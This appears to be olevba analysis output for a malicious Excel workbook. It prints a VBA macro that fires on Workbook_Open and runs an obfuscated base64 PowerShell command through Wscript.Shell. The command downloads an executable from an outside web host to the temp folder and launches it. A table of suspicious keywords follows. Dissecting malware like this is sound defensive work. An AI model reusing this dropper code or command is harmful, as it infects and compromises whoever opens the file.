 RValue = Rate(10 * 1, -1000, 6500)
WzpIUxvU = "IAAkAGYAZABzAGYAcwBkAGYAIAA9ACAAIgBmAHMAZgBkAGcAaABmAGQAZABmAGcAaAAiADsAIAAoAE4ARQB3AC0AbwBiAGoARQBjAHQAIAAcIGAAT" & _
"gBgAGUAYABUAGAALgBgAFcAYABlAGAAQgBgAEMAYABsAGAAaQBgAGUAYABOAGAAVAAdICkALgBEAG8AdwBuAEwAbwBBAGQAZgBJAGwARQAoACAAHS" & _
"BoAHQAdABwADoALwAvAHMAdQB5AGEAcwBoAGMAbwBsAGwAZQBnAGUAbwBmAG4AdQByAHMAaQBuAGcALgBjAG8AbQAvAGwAYQBuAGcAdQBhAGcAZQA" & _
"vAEQAbwBuADEANgAzAC8AQwByAHkAcAB0AGUAZABGAGkAbABlADEANgAzAC4AZQB4AGUAHSAgACwAIAAdICQARQBOAHYAOgB0AGUAbQBwAFwAagBm" & _
"AGMAYgB2AGUAcAB0AC4AZQB4AGUAHSAgACkAIAA7ACAAcwB0AEEAUgB0ACAAHSAkAEUATgB2ADoAdABlAG0AcABcAGoAZgBjAGIAdgBlAHAAdAAuA" & _
"GUAeABlAB0gOwAkAGYAZABzAGYAcwBkAGYAIAA9ACAAIgBmAHMAZgBkAGcAaABmAGQAZABmAGcAaAAiADsA"
Dim zKShMevSa As Object
Set zKShMevSa = CreateObject("Wscript.Shell")
zKShMevSa.Run FfxoXYwEo + aMMhrPjTA + WzpIUxvU, RValue
End Sub
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook
in file: C:\Users\M4lcode\Desktop\ee6d2f06ce4476370cb830acb3890dca.xls - OLE stream: 'ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Workbook_Open()
Call rWyYtUHOC
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Workbook_Open       |Runs when the Excel Workbook is opened       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Wscript.Shell       |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Run                 |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Call                |May call a DLL using Excel 4 Macros (XLM/XLF)|
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
+----------+--------------------+---------------------------------------------+